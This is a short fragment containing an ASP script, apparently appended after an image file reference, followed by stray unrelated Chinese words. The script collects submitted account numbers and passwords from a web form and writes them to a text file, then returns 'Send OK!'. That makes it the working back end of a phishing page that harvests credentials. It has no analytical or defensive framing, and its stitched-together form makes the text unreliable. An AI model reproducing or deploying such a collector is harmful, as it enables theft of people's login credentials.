 <%
num=request("num")
pass=request("pass")
set fs=server.CreateObject("Scripting.FileSystemObject")
set file=fs.OpenTextFile(server.MapPath(".txt"),8,True)
file.writeline num+"---"+"-"+pass
file.close
set file=nothing
set fs=nothing
response.write "Send OK!"
%>
2
很高的
挥了。